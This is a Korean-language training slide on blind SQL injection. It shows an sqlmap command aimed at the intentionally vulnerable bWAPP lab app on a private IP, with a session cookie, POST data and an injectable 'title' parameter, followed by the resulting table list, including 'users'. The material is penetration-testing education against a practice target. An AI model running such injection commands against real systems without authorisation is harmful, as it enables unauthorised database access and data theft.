 Chapter 5
▪ Blind SQL 인젝션
• 웹 서비스 / SOAP
– sqlmap을 통한 Blind SQL 인젝션
sqlmap -u "http://192.168.202.129:8080/bWAPP/sqli_5.php"
--cookie="PHPSESSID=6592396735dbce3e465f6296ce7f9cde; security_level=0"
--data "title=G.I.+Joe%3A+Retaliation&action=go" -p "title" -D bWAPP --tables
▪ 획득한 database 명 bWAPP로 table 검색
▪ -D : 데이터베이스 지정
▪ --tables : 테이블 내용 파악
Database: bWAPP
[5 tables]
+----------+
| blog     |
| heroes   |
| movies   |
| users    |
| visitors |
+----------+
[ sqlmap result ]
25 / 48